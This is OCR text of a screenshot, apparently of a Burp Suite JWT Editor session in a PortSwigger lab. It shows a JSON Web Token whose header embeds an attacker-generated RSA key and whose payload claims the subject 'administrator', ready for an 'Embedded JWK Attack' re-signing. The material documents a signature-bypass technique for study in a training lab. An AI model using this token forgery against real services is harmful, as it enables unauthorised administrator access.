 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiJmYmI3NTdjOC02NDhjLTQxZTctYTI3Ni02MTg4ODhhYjFkOTEiLCJh ...
Serialized JWT
MkvqhNfkTyJz9fHUfFBSnw
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "8d865768-0aac-4e33-8815-ade2010372e5"
"typ": "JWT",
"alg": "RS256",
"jwk": {
"kty": "RSA",
"e": "AQAB",
"kid": "8d865768-0aac-4e33-8815-ade201037
"n": "lUoP7E35sBSrxDtm5vbefOzt_q6jBWM1Avj
}
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1740150075,
"sub": "administrator"
}
Format JSON
Compact JSON
Response
Embedded JWK Attack
Signing Key
8d865768-0aac-4e33-8815-ade2010372e5 (RSA 2048)
Signing Algorithm
RS256
OK Cancel